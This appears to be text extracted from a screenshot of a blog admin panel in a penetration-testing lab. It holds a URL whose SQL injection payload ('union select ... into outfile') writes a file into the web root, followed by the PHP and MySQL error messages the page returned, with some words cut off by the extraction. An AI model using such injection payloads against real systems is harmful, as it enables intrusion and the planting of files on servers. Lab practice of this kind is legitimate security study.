 192.168.99.76/admin/edit.php?id=-1 union select 1,2,3,4 into outfile '/var/www/css/a.txt'--
Administration of my Blog
Home | Manage post | New post | Logout
arning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in /var/www/classes/post.php on line 111 Notice: Undefined variable: post in /var/www/classes/post.php on line 115
tle: Notice: Trying to get p
Notice: Trying to get property of non-object in /var/www/admin/edit.php on line 19
ext:
Update